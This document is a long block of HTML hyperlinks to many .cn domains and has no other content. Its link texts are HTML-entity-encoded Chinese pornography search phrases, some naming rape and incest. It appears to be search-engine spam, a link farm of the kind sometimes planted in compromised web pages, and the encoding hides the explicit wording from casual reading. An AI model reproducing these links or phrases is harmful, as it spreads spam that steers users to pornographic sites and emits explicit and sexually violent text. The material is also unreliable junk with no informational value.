<a href="http://lcycom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://partybee.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://duoshai.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x6700;&#x65B0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ebookbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://3secshop.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://cq928.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinplex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://letan09.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yidayijia.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://omian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://epuda.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gtaoke.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://evwc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sgqd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shizi12.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://hbdxfkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ylwzdgwzqx.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://iwitech.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iwitech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshcyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://takan.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x6B32;&#x8272;&#x6B32;&#x8272;WWW&#x514D;&#x8D39;</a>|
<a href="http://hk5586.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h-law.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://nkgj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzleyi.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://i2598.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddcity.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanmozhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://99auto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;</a>|
<a href="http://gpwlive.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://spbbs.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq7749.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://mtx3.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FEB;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://njxx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a1385.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://holoco.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s7star.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xscyw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://yndrive.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txmxak.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softperfection.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sistafro.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://l7hhncaq.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://merlinsound.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://dzkqzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yprd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x871C;&#x81C0;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhongxinwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://chddzx.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vtcg.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://firesale.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kk136.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://knotxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://kemoo.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://urbanism.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://bj216.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://sagtar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huodongming.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjktv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://knotxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3nkk.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://misdo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://sjgi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kemoo.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kq58.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://nzpv.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52youhui.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://stwanda.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://songxl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://nancyali.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x611F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://91kafei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://kybp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;WWW&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://tcub.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dh5u.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tvauto.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fjemb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://majiong.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holoco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daofp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://popscooter.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://huayunqinhang.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://leahdizon.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zflhlaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gs457.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://brawcity.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://hakil.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxpig.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://logicpro.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xs518.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://chddzx.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnbd.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://purwa.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
